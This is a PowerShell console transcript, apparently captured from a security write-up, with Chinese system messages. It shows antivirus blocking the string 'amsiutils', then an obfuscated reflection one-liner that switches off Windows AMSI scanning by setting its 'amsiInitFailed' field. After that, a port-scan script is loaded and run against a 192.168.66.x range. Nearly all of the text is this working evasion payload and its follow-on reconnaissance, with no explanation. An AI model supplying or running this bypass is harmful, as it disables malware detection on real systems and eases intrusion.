 PS C:\Users\Mameka\Desktop> "amsiutils"
所在位置 行:1 字符: 1
+ "amsiutils"
+ ~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Mameka\Desktop> [Ref].Assembly.GetType($([CHaR]([BYtE]0x53)+[cHar](88+33)+[cHAr](115)+[cHAr]([bYTE]0x74)+[cH
AR]([BYte]0x65)+[CHAr](109)+[ChAr]([byte]0x2E)+[CHaR]([BytE]0x4D)+[CHAr]([ByTE]0x61)+[cHaR]([byTe]0x6E)+[cHaR]([bytE]0x6
1)+[CHar](60+43)+[ChaR]([BYTe]0x65)+[CHaR](209-100)+[cHar]([Byte]0x65)+[CHAr]([bytE]0x6E)+[cHAr](220-104)+[CHaR](1564/34
)+[chAr](116-51)+[char](117)+[ChAr](8+108)+[CHaR]([Byte]0x6F)+[ChAr]([Byte]0x6D)+[char](97)+[ChaR]([byTe]0x74)+[ChaR]([b
ytE]0x69)+[CHAr]([BytE]0x6F)+[CHAr](46+64)+[char]([BYte]0x2E)+[ChAR]([ByTE]0x41)+[CHAr](69+40)+[char](144-29)+[CHar]([By
TE]0x69)+[CHar]([BYTE]0x55)+[chaR]([Byte]0x74)+[CHAR]([Byte]0x69)+[CHar]([BytE]0x6C)+[ChAr](115))).GetField(''+$([CHar](
97)+[ChaR](109)+[ChaR](115)+[CHAr]([ByTE]0x69))+'InitFailed','NonPublic,Static').SetValue($null,$true);
PS C:\Users\Mameka\Desktop> "amsiutils"
amsiutils
PS C:\Users\Mameka\Desktop> Import-Module .\portscan.ps1
PS C:\Users\Mameka\Desktop> Invoke-PortScan -StartAddress 192.168.66.150 -EndAddress 192.168.66.254
IPAddress HostName Ports
--------- -------- -----
192.168.66.151
PS C:\Users\Mameka\Desktop> _
SecIN@Zeva